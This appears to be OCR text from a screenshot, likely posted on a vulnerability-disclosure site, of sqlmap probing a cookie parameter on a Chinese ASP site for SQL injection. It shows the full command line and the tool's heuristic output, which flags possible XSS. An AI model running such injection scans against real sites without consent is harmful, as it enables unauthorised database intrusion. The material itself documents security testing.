 管理员: sqlmap - sqlmap.py -u "http:// /index.asp" --cookie "nodeid=1167;newsid=4521;ly=conten...
C:\Python27\sqlmap>sqlmap.py -u "http://w /index.asp" --cookie "
nodeid=1167;newsid=4521;ly=content" -p "nodeid" --level 3
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:14:21
[23:14:21] [INFO] testing connection to the target URL
[23:14:21] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:14:23] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[23:14:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[23:14:26] [INFO] heuristics detected web page charset 'GB2312'
[23:14:26] [WARNING] heuristic (basic) test shows that Cookie parameter 'nodeid'
might not be injectable
[23:14:26] [INFO] heuristic (XSS) test shows that Cookie parameter 'nodeid' migh
t be vulnerable to XSS attacks
www.wooyun.org